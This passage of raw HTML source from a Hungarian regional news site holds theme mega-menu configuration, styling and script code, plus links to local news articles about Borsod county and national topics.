elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_155","tdc_css_class_style":"tdi_155_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_155"}';
block_tdi_155.td_column_number = "3";
block_tdi_155.block_type = "tdb_header_mega_menu";
block_tdi_155.post_count = "4";
block_tdi_155.found_posts = "1519";
block_tdi_155.header_color = "";
block_tdi_155.ajax_pagination_infinite_stop = "";
block_tdi_155.max_num_pages = "380";
tdBlocksArray.push(block_tdi_155);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_155" 
 id="tdi_156" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_157" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_158" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_159" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_160" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_155 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" class="td-image-wrap " title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto-1-696x752.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó">Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_161 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_161" ><style>.tdi_161 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_161:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_161:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_161.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_161.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_161 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_161 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_161 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_161 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_161 .entry-thumb{background-position:center 50%}.tdi_161 .td-image-wrap{padding-bottom:60%}.tdi_161 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:auto}.tdi_161 .td-post-vid-time{display:block}.tdi_161 .td-module-meta-info,.tdi_161 .td-next-prev-wrap{text-align:center}.tdi_161 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_161.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_161 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_161 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_161 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_161 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_161 .td-post-category:not(.td-post-extra-category){display:none}.tdi_161 .td-author-date{display:none}.tdi_161 .td-post-author-name{display:none}.tdi_161 .td-post-date,.tdi_161 .td-post-author-name span{display:none}.tdi_161 .entry-review-stars{display:none}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:15px}.tdi_161 .td-module-comments{display:none}.tdi_161 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_161:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_161 .td-module-title a{color:#000000}.tdi_161 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tdb-mega-modules-wrap{padding:20px}.tdi_161 .block-mega-child-cats{width:160px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-module-meta-info{padding:15px 5px}.tdi_161 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tdb-mega-modules-wrap{padding:14px}.tdi_161 .block-mega-child-cats a{padding:0 14px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_161 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_161 = new tdBlock();
block_tdi_161.id = "tdi_161";
block_tdi_161.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_161"}';
block_tdi_161.td_column_number = "3";
block_tdi_161.block_type = "tdb_header_mega_menu";
block_tdi_161.post_count = "4";
block_tdi_161.found_posts = "6603";
block_tdi_161.header_color = "";
block_tdi_161.ajax_pagination_infinite_stop = "";
block_tdi_161.max_num_pages = "1651";
tdBlocksArray.push(block_tdi_161);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_161" 
 id="tdi_162" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_163" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_164" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_165" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_166" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_161 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elo_plakatok_a_multbol/"  rel="bookmark" class="td-image-wrap " title="Élő plakátok a múltból" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-696x461.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elo_plakatok_a_multbol/"  rel="bookmark" title="Élő plakátok a múltból">Élő plakátok a múltból</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/valentin-napi_kulonkiadas_parkeresoknek/"  rel="bookmark" class="td-image-wrap " title="Valentin-napi különkiadás párkeresőknek" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valentin-napi_kulonkiadas_parkeresoknek-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/valentin-napi_kulonkiadas_parkeresoknek/"  rel="bookmark" title="Valentin-napi különkiadás párkeresőknek">Valentin-napi különkiadás párkeresőknek</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/megnyilt_a_nevezes_a_bartok_vilagversenyre/"  rel="bookmark" class="td-image-wrap " title="Megnyílt a nevezés a Bartók Világversenyre" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megnyilt_a_nevezes_a_Bartok_Vilagversenyre-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/megnyilt_a_nevezes_a_bartok_vilagversenyre/"  rel="bookmark" title="Megnyílt a nevezés a Bartók Világversenyre">Megnyílt a nevezés a Bartók Világversenyre</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/"  rel="bookmark" class="td-image-wrap " title="Még mindig keresik Mátyást, akiért az ország aggódik" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-3-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/"  rel="bookmark" title="Még mindig keresik Mátyást, akiért az ország aggódik">Még mindig keresik Mátyást, akiért az ország aggódik</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive 